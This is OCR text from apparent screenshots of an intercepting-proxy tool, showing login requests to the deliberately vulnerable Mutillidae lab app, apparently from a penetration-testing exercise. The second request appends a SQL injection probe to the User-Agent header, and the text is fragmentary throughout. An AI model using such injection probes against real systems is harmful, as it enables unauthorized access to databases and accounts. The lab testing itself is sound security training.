 Go
Cancel
<
>
Target: http://192.168.56.11
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
HTTP/1.1 200 OK
Date: Sun, 19 Aug 2018 05:48:35 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
TML 4.01
01-19991224/loose.dt
age/x-icon" />
"text/css"
term
0 matches
47,251 bytes | 29 millis
Go
Cancel
<
>
Target: http://192.168.56.11
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0'+and+'1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.11/mutillidae/index.php?page=login.php&
popUpNotificationCode=LOU1
Cookie: showhints=0;
PHPSESSID=1t41621j2b4uetva7u5ri5o153
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
username=admin&password=password&login-php-submit-button=
Login
HTTP/1.1 200 OK
Date: Sun, 19 Aug 2018 05:49:08 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Logged-In-User:
Vary: Accept-Encoding
Content-Length: 46844
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dt
d">
<html>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
47,263 bytes | 28 millis